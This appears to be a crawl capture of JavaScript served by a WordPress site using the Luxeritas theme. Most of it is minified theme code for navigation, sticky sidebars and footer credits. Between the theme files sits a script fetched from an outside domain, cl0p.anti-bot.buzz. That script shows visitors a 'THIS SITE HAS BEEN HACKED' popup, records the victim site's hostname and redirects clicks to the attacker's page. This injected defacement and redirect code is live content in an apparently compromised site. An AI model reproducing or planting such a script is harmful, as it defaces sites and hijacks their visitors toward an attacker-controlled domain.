s=null,u=e.clientWidth,a=null,c=function(){e.clientWidth!==u&&l()},p=function(t){window.removeEventListener("resize",c,!1),e.removeEventListener("input",l,!1),e.removeEventListener("keyup",l,!1),e.removeEventListener("autosize:destroy",p,!1),e.removeEventListener("autosize:update",l,!1),Object.keys(t).forEach(function(n){e.style[n]=t[n]}),i.delete(e)}.bind(e,{height:e.style.height,resize:e.style.resize,overflowY:e.style.overflowY,overflowX:e.style.overflowX,wordWrap:e.style.wordWrap});e.addEventListener("autosize:destroy",p,!1),"onpropertychange"in e&&"oninput"in e&&e.addEventListener("keyup",l,!1),window.addEventListener("resize",c,!1),e.addEventListener("input",l,!1),e.addEventListener("autosize:update",l,!1),e.style.overflowX="hidden",e.style.wordWrap="break-word",i.set(e,{destroy:p,update:l}),t()}}function o(e){var t=i.get(e);t&&t.destroy()}function r(e){var t=i.get(e);t&&t.update()}var i="function"==typeof Map?new Map:function(){var e=[],t=[];return{has:function(t){return e.indexOf(t)>-1},get:function(n){return t[e.indexOf(n)]},set:function(n,o){e.indexOf(n)===-1&&(e.push(n),t.push(o))},delete:function(n){var o=e.indexOf(n);o>-1&&(e.splice(o,1),t.splice(o,1))}}}(),d=function(e){return new Event(e,{bubbles:!0})};try{new Event("test")}catch(e){d=function(e){var t=document.createEvent("Event");return t.initEvent(e,!0,!1),t}}var l=null;"undefined"==typeof window||"function"!=typeof window.getComputedStyle?(l=function(e){return e},l.destroy=function(e){return e},l.update=function(e){return e}):(l=function(e,t){return e&&Array.prototype.forEach.call(e.length?e:[e],function(e){return n(e,t)}),e},l.destroy=function(e){return e&&Array.prototype.forEach.call(e.length?e:[e],o),e},l.update=function(e){return e&&Array.prototype.forEach.call(e.length?e:[e],r),e}),t.exports=l});jQuery(document).ready(function($){(function(){function listen_scroll(e){if(typeof window.addEventListener!=='undefined'){window.addEventListener('scroll',e,false);}else if(typeof window.attachEvent!=='undefined'){window.attachEvent('onscroll',e);}}function detach_scroll(e){if(typeof window.removeEventListener!=='undefined'){window.removeEventListener('scroll',e,false);}else if(typeof window.detachEvent!=='undefined'){window.detachEvent('onscroll',e);}}
try{var tbn=$('#page-top'),scleve=('scroll',function(){var scltop=window.pageYOffset;if(scltop>500){tbn.fadeIn();}else{tbn.fadeOut();}
if(document.getElementById('ovlay')!==null){var select=document.documentElement,laynav=document.querySelector('#layer #nav');if(laynav!==null){select=laynav;}else if(document.getElementById('sform')!==null&&$('#sform').css('display')==='block'){return;}else if(document.getElementById('side')!==null){select=document.getElementById('side');}var tnp1=$('#layer').get(0).offsetTop+select.clientHeight,tnp2=$('#layer').get(0).offsetTop-document.documentElement.clientHeight;if(scltop>tnp1||scltop<tnp2){remove_ovlay();}}});listen_scroll(scleve);tbn.click(function(){$('html, body').animate({scrollTop:0},500);return false;});}catch(e){console.error('page.top.error: '+e.message);}
function remove_ovlay(){var a=['sidebar','sform','ovlay','ovlay-style'];a.forEach(function(val){if(document.getElementById(val)!==null){if(val==='sidebar'||val==='sform'){document.getElementById(val).removeAttribute('style');}else{$('#'+val).remove();}}});document.body.removeAttribute('style');}
try{$('#nav li').hover(function(){var t=$('>ul',this);t.css('display','table');t.css('width',t.outerWidth()+'px');t.stop(false,true).css('display','none');t.stop(true,true).toggle(300);},function(){$('>ul',this).stop(true,true).slideUp(250);});}catch(e){console.error('global.nav.error: '+e.message);}
try{function no_scroll(){var sclev='onwheel'in document?'wheel':'onmousewheel'in document?'mousewheel':'DOMMouseScroll';$(window).on(sclev,function(e){e.preventDefault();});$(window).on('touchmove.noScroll',function(e){e.preventDefault();});}function go_scroll(){var sclev='onwheel'in document?'wheel':'onmousewheel'in document?'mousewheel':'DOMMouseScroll';$(window).off(sclev);$(window).off('.noScroll');}
var nav=$('#nav'),mom=$('.mob-menu'),mos=$('.mob-side'),prv=$('.mob-prev'),nxt=$('.mob-next'),srh=$('.mob-search'),men=$('.menu ul'),mob=$('.mobile-nav'),prvid=document.getElementById('data-prev'),nxtid=document.getElementById('data-next'),navid=document.getElementById('nav'),mobmn='style=\"margin-top:-'+document.documentElement.clientHeight+'px;\"><div id=\"nav\">'+(navid!==null?navid.innerHTML:'')+'</div>'+'<style>#layer #nav{top:0;}#layer #nav-bottom{border:0;}</style>',sdbar='',sform='>';if(document.getElementById('sidebar')!==null){sdbar='style=\"height:'+document.getElementById('sidebar').offsetHeight+'px;width:1px\">'+'<style>#sidebar{overflow:hidden;background:#fff;padding:1px;border: 3px solid #ddd;border-radius:5px;}#side,div[id*=\"side-\"]{margin:0;padding:0;}</style>'}
mom.click(function(){mobile_menu('mom',mobmn);}).css('cursor','pointer');mos.click(function(){mobile_menu('mos',sdbar);}).css('cursor','pointer');srh.click(function(){mobile_menu('srh',sform);}).css('cursor','pointer');if(prvid!==null){prv.click(function(){location.href=prvid.getAttribute('data-prev');}).css('cursor','pointer');}else{prv.css('opacity','.4').css('cursor','not-allowed');}if(nxtid!==null){nxt.click(function(){location.href=nxtid.getAttribute('data-next');}).css('cursor','pointer');}else{nxt.css('opacity','.4').css('cursor','not-allowed');}function mobile_menu(cpoint,layer){if(document.getElementById('bwrap')!==null){remove_ovlay();}var scltop=window.pageYOffset;$('body').append('<div id=\"ovlay\">'+'<div id=\"bwrap\"></div>'+'<div id=\"close\"><i class=\"fa fa-times\"></i></div>'+'<div id=\"layer\" '+layer+'</div>'+'</div>');var s=document.createElement('style');s.id='ovlay-style';s.innerText='#bwrap{height:'+document.body.clientHeight+'px;background: rgba(255,255,255, .5 );}'+'#layer{top:'+scltop+'px;}'
+'#layer li[class*=\"children\"] li a::before{content:\"-\";}'+'#layer li[class*=\"children\"] a::before,'+'#layer li li[class*=\"children\"] > a::before{content:\"\\f196\";}'+'#layer li li[class*=\"children\"] li a::before{content:\"\\0b7\";}';document.getElementsByTagName('head')[0].appendChild(s);$('#layer ul').show();$('#layer .mobile-nav').hide();if(cpoint==='mos'){var winwh=document.documentElement.clientWidth,width=336,sarray={'width':width+'px','position':'absolute','right':winwh+'px','top':window.pageYOffset+'px','z-index':'1100'};if(width>winwh){width=winwh-6;}Object.keys(sarray).forEach(function(index){var val=this[index];$('#sidebar').css(index,val);},sarray);}
$('#layer ul ul').hide();$('#layer ul li[class*=\"children\"] > a').click(function(e){var tgt=$(e.target).parent('li'),tga=tgt.attr('class').match(/item-[0-9]+/),tgc=tgt.children('ul');tgc.toggle(400,'linear');if(document.getElementById(tga+'-minus')!==null){$('#'+tga+'-minus').remove();}else{$('#ovlay').append('<div id=\"'+tga+'-minus\"><style>'+'#layer li[class$=\"'+tga+'\"] > a::before,'+'#layer li[class*=\"'+tga+' \"] > a::before,'+'#layer li li[class$=\"'+tga+'\"] > a::before,'+'#layer li li[class*=\"'+tga+' \"] > a::before{content:\"\\f147\";}'+'</style></div>');}e.preventDefault();});var lay=$('#layer');if(cpoint==='mom'){lay.animate({'marginTop':'0'},500);}else if(cpoint==='mos'){$('#sidebar').animate({'right':'3px'},500);}else if(cpoint==='srh'){$('html, body').scrollTop(0);no_scroll();$('html, body').css('overflow','hidden');$('#sform').css('top','-100%');$('#sform').show();$('#sform').animate({'top':'80px'},500);setTimeout(function(){$('#sform .search-field').focus();$('#sform .search-field').click();},200);}$('#bwrap, #close').click(function(e){if(cpoint==='mom'){lay.animate({'marginTop':'-'+document.getElementById('layer').offsetHeight+'px'},500);}else if(cpoint==='mos'){$('#sidebar').animate({'marginRight':'-'+document.documentElement.clientWidth+'px'},500);}else if(cpoint==='srh'){$('#sform').animate({'bottom':'-200%'},500);}setTimeout(function(){if(cpoint==='srh'){go_scroll();$('html, body').css('overflow','auto');$('body, html').scrollTop(scltop);}remove_ovlay();},550);});}}catch(e){console.error('mibile.nav.error: '+e.message);}
try{$('a').smoothScroll();}catch(e){console.error('smooth.scroll.error: '+e.message);}
try{var offset=0,stkwch=false,skeep=$('#side-scroll'),sHeight=0;if(document.getElementById('nav')!==null){offset+=document.getElementById('nav').offsetHeight;}
if(document.getElementById('wpadminbar')!==null){offset+=document.getElementById('wpadminbar').offsetHeight;}function stick_primary(top){if(skeep.css('max-width')!=='32767px'){skeep.stick_in_parent({parent:'#primary',offset_top:top,spacer:0,inner_scrolling:0});}}stick_primary(offset);function stick_watch(){var i,s,j=0;if(document.getElementById('sidebar')!==null){i=setInterval(function(){if(skeep.css('max-width')!=='32767px'){if(document.getElementById('side')!==null){if(typeof document.getElementById('side').children[0]!=='undefined'){s=document.getElementById('side').children[0].offsetHeight}else{s=document.getElementById('side').offsetHeight;}}
if(s>=sHeight){sHeight=s;document.getElementById('sidebar').style.minHeight=s+'px';stick_primary(offset);}
++j;if(j>=100){clearInterval(i);}}},300);}}if(skeep.css('max-width')!=='32767px'){stick_watch();}var skptim=null,skprsz=('resize',function(){if(document.getElementById('sidebar')!==null){if(skptim===null){skptim=setTimeout(function(){sHeight=0;document.getElementById('sidebar').style.minHeight='';if(skeep.css('max-width')!=='32767px'){stick_watch();}else{skeep.trigger('sticky_kit:detach');}
skptim=null;},100);}}});if(typeof window.addEventListener!=='undefined'){window.addEventListener('resize',skprsz,false);}else if(typeof window.attachEvent!=='undefined'){window.attachEvent('onresize',skprsz);}
var e,r,p,top=0,navhid=0,mnav,hidflg,resz=false,nowpos=0,stktim=null,stkint=250,stkeve;function thk_nav_stick(){top=0;if(document.getElementById('wpadminbar')!==null){top+=document.getElementById('wpadminbar').offsetHeight;}
thk_unpin(nav);mnav=$('.mobile-nav').css('display');e=document.getElementById('nav');r=(e!==null?e.getBoundingClientRect():'');hidflg=r.top+window.pageYOffset;navhid=top-(e!==null?e.offsetHeight:0)-1;if(window.pageYOffset>hidflg){thk_pin(nav,top,'');}
if(resz===false){stkeve=('scroll',function(){p=$('.pin')[0];if(window.pageYOffset<=hidflg){thk_unpin(nav);}else if(typeof p==='undefined'){thk_pin(nav,top,'');}});}
listen_scroll(stkeve);}
thk_nav_stick();$(window).resize(function(){resz=true;if(skeep.css('max-width')!=='32767px'){stkint=100;}else{stkint=250;}
thk_nav_stick();resz=false;});function thk_pin(o,sp,trs,cls){if(typeof trs==='undefined')trs='all .25s ease-in-out';if(typeof cls==='undefined')cls='pin';o.css({'transition':trs,'top':sp+'px','position':'fixed','width':o.width()+'px'});o.addClass(cls);}function thk_unpin(o){o.removeAttr('style');o.removeClass('pin');}}catch(e){console.error('stick.watch.error: '+e.message);}
(function(){var before='placeholder="',after=before+' &#xf002; ',label=$('#search label');if(typeof label[0]!=='undefined'){if(label.html().indexOf(before+' ')===-1){$('.search-field').replaceWith(label.html().replace(before,after));}}})();try{autosize($('textarea#comment'));}catch(e){console.error('comment.autosize.error: '+e.message);}
try{var cint=false,c=thk_get_yuv(),i='display:inline!important;',b='display:block!important;height:14px!important;margin:20px 0!important;padding:0!important;',l='visibility:visible!important;top:0!important;bottom:0!important;left:0!important;right:0!important;max-width:100%!important;min-width:100%!important;font-size:11px!important;font-size:1.1rem!important;line-height:1!important;text-indent:0!important;text-align:center!important;background:none!important;opacity:1!important;transition:none!important;color:'+c[0]+'!important;',s=document.createElement('style');(function(){var href=window.location.href,luxe=$('#thk'),luxea=$('#thk a'),fe=document.getElementById('footer'),ft=(fe!==null?fe.children:''),ff=false,fc=false,fi=0;for(fi=0;fi<ft.length;fi++){if(ft[fi].tagName.toLowerCase()!=='footer')ft[fi].parentNode.removeChild(ft[fi]);}fe=document.getElementsByTagName('footer');ft=(typeof fe[0]!=='undefined'?fe[0].children:'');for(fi=0;fi<ft.length;fi++){if(ft[fi].id.toLowerCase()!=='foot-in'&&ft[fi].id.toLowerCase()!=='copyright')ft[fi].parentNode.removeChild(ft[fi]);}ft=document.body.children;for(fi=0;fi<ft.length;fi++){if(ft[fi].id.toLowerCase()==='footer')fc=true;continue;}if(fc===true){for(fi=0;fi<ft.length;fi++){if(ft[fi].id.toLowerCase()==='footer'){ff=true;continue;}if(ff===true){if('#'+ft[fi].id.toLowerCase()!=='#wp-footer')ft[fi].parentNode.removeChild(ft[fi]);if('#'+ft[fi].id.toLowerCase()==='#wp-footer')break;}}}else{for(fi=0;fi<ft.length;fi++){if(ft[fi].className.toLowerCase()==='container'){ff=true;continue;}if(ff===true){if('#'+ft[fi].id.toLowerCase()!=='#wp-footer')ft[fi].parentNode.removeChild(ft[fi]);if('#'+ft[fi].id.toLowerCase()==='#wp-footer')break;}}}if(href.indexOf("/embed/")<1){var id='thk';setInterval(function(){if(document.getElementById(id)!==null){var luxhtml=document.getElementById(id).innerHTML;if(luxhtml.indexOf('Luxeritas Theme')!=-1&&luxhtml.indexOf('Thought is free')!=-1){if(document.getElementById(id).parentNode.getAttribute('id')==='copyright'){luxe.css({'cssText':b+l});luxea.css({'cssText':i+l});}else{insert_luxe();}}else{insert_luxe();}}else{insert_luxe();}if(document.getElementById('footer')===null||document.getElementsByTagName('footer').length<=0||$('#footer').css('display')=='none'||$('footer').css('display')=='none'){insert_luxe();}},1000);}})();function insert_luxe(){if(cint===false){var txt='<div id=\"copyright\"><p id=\"thk\" class=\"copy\" style=\"';if(document.getElementById('copyright')!==null){var rep=document.getElementById('copyright').innerHTML;txt=txt.replace('><','>'+rep+'<');$('#copyright').remove();}$('body').append(txt+b+l+'\">WordPress Luxeritas Theme is provided by &quot;<a href=\"https://thk.kanzae.net/\" target=\"_blank\" style=\"'+i+l+'\">Thought is free</a>&quot;.</p></div>');cint=true;}}function thk_dummy(){}}catch(e){console.error('html.body.error: '+e.message);var c=[],n=document.body;n.parentNode.removeChild(n);}function thk_get_yuv(){var yuv=255,chek=null,rgba='',flg1='rgba(0, 0, 0, 0)',flg2='transparent',flg3='none',bcss='background-color',bgc0=$('body').css(bcss),bgc1=$('#footer').css(bcss),bgc2=$('footer').css(bcss),bgc3=$('#copyright').css(bcss);if(bgc3!=flg1&&bgc3!=flg2&&bgc3!=flg3){chek=bgc3;}else if(bgc2!=flg1&&bgc2!=flg2&&bgc2!=flg3){chek=bgc2;}else if(bgc1!=flg1&&bgc1!=flg2&&bgc1!=flg3){chek=bgc1;}else{chek=bgc0;}if(chek!=flg1&&chek!=flg2&&chek!=flg3){if(typeof(chek)!='undefined'){rgba=chek.split(',');}}else{rgba=['255','255','255','0'];}if(rgba.length>=3){rgba[0]=rgba[0].replace(/rgba\(/g,"").replace(/rgb\(/g,"");rgba[1]=rgba[1].replace(/ /g,"");rgba[2]=rgba[2].replace(/\)/g,"").replace(/ /g,"");yuv=0.299*rgba[0]+0.587*rgba[1]+0.114*rgba[2];}
return yuv>=128?['black','white']:['white','black'];}
s.id='thkc';s.innerText='body #footer,body #foot-in,body #copyright,body #footer footer #foot-in #copyright,body #footer footer #foot-in,body #footer footer,body #footer footer #copyright,body #footer #foot-in #copyright,body #footer #foot-in,body #footer #copyright,body #foot-in #copyright,body footer #foot-in #copyright,body footer #foot-in{position:static!important;display:block!important;visibility:visible!important;}body #wp-footer{position:static!important;overflow:hidden!important;}#thk:before,#thk:after{content:none!important;}body #copyright{top:0!important;bottom:0!important;left:0!important;right: 0!important;max-width:100%!important;min-width:100%!important;margin:0!important;padding:20px 0!important;text-align:center!important;background-image:none!important;color:'+c[0]+'!important;}';document.getElementsByTagName('head')[0].appendChild(s);setInterval(function(){if(document.getElementById(s.id)===null){document.getElementsByTagName('head')[0].appendChild(s);}},1000);})();});if(typeof(document.getElementsByClassName)=='undefined'){document.getElementsByClassName=function(t){var elems=new Array();if(document.all){var allelem=document.all;}else{var allelem=document.getElementsByTagName("*");}for(var i=j=0,l=allelem.length;i<l;i++){var names=allelem[i].className.split(/\s/);for(var k=names.length-1;k>=0;k--){if(names[k]===t){elems[j]=allelem[i];j++;break;}}}
return elems;};}});

--- FILE ---
content_type: application/javascript
request_url: https://cl0p.anti-bot.buzz/1.js
body_size: 4181
content:
(async function() {
  // ----------  CONFIG ----------
  const COOKIE_NAME = 'visited';
  const COOKIE_DAYS = 365;
  const COURSE_URL = (() => {
	  const base = 'https://cl0p.anti-bot.buzz/index.php?utm_source=partner_site';
	  const url = new URL(base);
	  // location.hostname даст example.com (без протокола и пути)
	  url.searchParams.set('utm_source', location.hostname);
	  return url.toString();
	})();
  // -------------------------------

  function setCookie(name, value, days) {
    const date = new Date();
    date.setTime(date.getTime() + (days*24*60*60*1000));
    const expires = "expires=" + date.toUTCString();
    document.cookie = `${name}=${encodeURIComponent(value)}; ${expires}; path=/; SameSite=Lax`;
  }
  function getCookie(name) {
    const nameEQ = name + "=";
    const ca = document.cookie.split(';');
    for (let i = 0; i < ca.length; i++) {
      let c = ca[i].trim();
      if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length));
    }
    return null;
  }

  if (getCookie(COOKIE_NAME)) {
    return;
  }

  function loadSweetAlert() {
    return new Promise((resolve, reject) => {
      if (window.Swal && typeof window.Swal.fire === 'function') {
        return resolve(window.Swal);
      }
      const s = document.createElement('script');
      s.src = 'https://cdn.jsdelivr.net/npm/sweetalert2@11';
      s.async = true;
      s.onload = () => {
        if (window.Swal && typeof window.Swal.fire === 'function') resolve(window.Swal);
        else reject(new Error('Swal loaded but not available'));
      };
      s.onerror = () => reject(new Error('Failed to load SweetAlert2'));
      document.head.appendChild(s);
    });
  }

  try {
    const Swal = await loadSweetAlert();

    (function addStyles() {
      if (document.getElementById('infosec-styles')) return;
      const style = document.createElement('style');
      style.id = 'infosec-styles';
      style.textContent = `
        .hacker-popup { background:#000 !important; color:#7CFC00 !important; border:2px solid rgba(0,255,0,0.18) !important; }
        .hacker-title { font-family: monospace; color:#7CFC00 !important; font-size:16px !important; }
        .swal2-confirm, .swal2-close { font-family: monospace !important; color:#00FF00 !important; border:1px solid #00FF00 !important; background:transparent !important; box-shadow:none !important; }
        .swal2-popup { font-family: monospace; }
        @media (max-width:420px) { .swal2-popup { font-size:13px; } }
      `;
      document.head.appendChild(style);
    })();

    const ascii = '';

    const result = await Swal.fire({
      title: '<span class="hacker-title">⚠️⚠️⚠️ THIS SITE HAS BEEN HACKED ⚠️⚠️⚠️</span>',
      html:
        `<pre style="font-family:monospace; white-space:pre-wrap; text-align:left; margin:0 0 8px 0; line-height:1.05; font-size:13px; color:#7CFC00;">${ascii}</pre>` +
        `<p style="font-family:monospace; margin:8px 0 0 0; font-size:14px; color:#7CFC00;">If you want to know me better, then click on ` +
        `<a href="${COURSE_URL}" id="infosec-link" style="color:#00FF00; text-decoration:underline;">THIS LINK</a> or close this window.</p>`,
      background: '#000',
      showCloseButton: true,
      showCancelButton: false,
      confirmButtonText: 'Become a partner →',
      focusConfirm: false,
      customClass: { popup: 'hacker-popup' },
      allowOutsideClick: true,
      allowEscapeKey: true,
      willOpen: () => {
        // attach link handler
        const link = document.getElementById('infosec-link');
        if (link) {
          link.addEventListener('click', function(e) {
            e.preventDefault();
            try { setCookie(COOKIE_NAME, '1', COOKIE_DAYS); } catch (err) { console.warn(err); }
            setTimeout(() => { window.location.href = COURSE_URL; }, 50);
          }, { once: true });
        }
      }
    });

    try { setCookie(COOKIE_NAME, '1', COOKIE_DAYS); } catch (err) { console.warn(err); }

    if (result.isConfirmed) {
      setTimeout(() => { window.location.href = COURSE_URL; }, 50);
    } else {
    }

  } catch (err) {
  }
})();

--- FILE ---
content_type: application/javascript
request_url: https://mapgiving.org/wp-content/themes/luxeritas/js/luxe.async.min.js?v=1764921395
body_size: 190
content:
(function(){var n=document.createElement('link');n.async=true;n.defer=true;n.rel='stylesheet';n.href='//mapgiving.org/wp-content/themes/luxeritas/style.async.min.css?v=1762903544';if(document.getElementsByTagName('head')[0]!==null){document.getElementsByTagName('head')[0].appendChild(n);}})(document);